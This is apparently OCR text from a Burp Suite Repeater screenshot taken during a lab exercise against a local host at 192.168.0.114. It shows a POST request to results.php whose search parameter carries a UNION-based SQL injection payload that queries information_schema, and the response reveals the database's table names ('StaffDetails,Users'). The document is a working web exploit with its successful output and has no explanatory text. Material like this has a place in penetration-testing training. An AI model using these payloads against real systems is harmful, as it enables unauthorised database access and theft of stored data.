 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.114 ?
Request
Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.0.114
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Origin: http://192.168.0.114
Connection: close
Referer: http://192.168.0.114/search.php
Cookie: PHPSESSID=9v5nspevnscdsu8dajk8bcpv5g
Upgrade-Insecure-Requests: 1
search=123' and 1=2  union select 1,group_concat(table_name),3,4,5,6 from
information_schema.tables where table_schema=database()   #+
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: StaffDetails,Users 3
Position: 4
Phone No: 5
Email: 6
Go Back
Done 1,332 bytes | 4 millis